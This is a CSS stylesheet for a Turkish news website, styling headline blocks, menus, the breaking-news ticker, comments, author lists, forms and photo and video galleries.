.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#fa0f3e;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}	
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}		
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#fa0f3e;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#fa0f3e}
.menu-home>ul>li:hover>a{background:#990612;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#fa0f3e;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#fa0f3e;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#3B5998;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#3B5998;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#3B5998;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:980px;background:#fa0f3e repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;border-right:1px solid #cbcbcb;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#fa0f3e;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#990612 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#990612 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:30px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#fa0f3e}
.sayfalama li.active{background:#fa0f3e;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#fa0f3e;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#fa0f3e repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#fa0f3e}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#fa0f3e;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri 

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#fa0f3e}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#fa0f3e;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
